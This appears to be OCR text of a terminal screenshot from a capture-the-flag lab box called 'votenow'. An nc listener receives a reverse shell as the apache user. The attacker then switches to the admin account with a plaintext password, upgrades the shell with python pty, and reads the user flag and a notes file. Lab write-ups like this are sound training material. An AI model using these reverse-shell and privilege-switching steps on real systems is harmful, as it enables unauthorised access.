 kali@kali: ~
File Actions Edit View Help
└─$ nc -nlvp 443
listening on [any] 443 ...
connect to [10.0.2.4] from (UNKNOWN) [10.0.2.8] 40400
bash: no job control in this shell
bash-4.2$ whoami
whoami
apache
bash-4.2$ hostname
hostname
votenow.local
bash-4.2$ su admin
su admin
Password: Stella
python -c "import pty; pty.spawn('/bin/bash')"
[admin@votenow phpmyadmin]$
[admin@votenow phpmyadmin]$ cd /home/admin
cd /home/admin
[admin@votenow ~]$ ls
ls
id_rsa.tar  notes.txt  root  user.txt
[admin@votenow ~]$ cat user.txt
cat user.txt
663ba6a402a57536772c6118e8181570
[admin@votenow ~]$ cat notes.txt
cat notes.txt
Reminders:
1) Utilise new commands to backup and compress sensitive files
[admin@votenow ~]$